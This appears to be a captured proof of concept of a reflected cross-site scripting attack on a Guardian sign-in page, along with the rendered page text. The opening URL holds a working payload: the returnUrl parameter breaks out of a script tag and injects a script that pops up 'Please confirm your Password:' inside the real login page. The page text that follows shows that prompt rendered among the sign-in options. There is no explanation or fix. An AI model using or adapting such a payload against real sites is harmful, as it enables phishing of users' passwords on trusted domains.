 https://id.guardian.co.uk/signin?returnUrl='%0D</SCRIPT><SCRIPT>prompt("Please confirm your Password:");//%
Google
theguardian
Sign in
Or use your Guardian account
Email address
Sign in with Facebook
Please confirm your Password:
Sign in with Google
Sign in with Twitter
Problems signing in?
Cancel
OK
By proceeding, you agree to The
Guardian's Terms of Service and
Privacy Policy
Cancel
Sign in
New? Create your account
Help with your user account
Read id.guardian.co.uk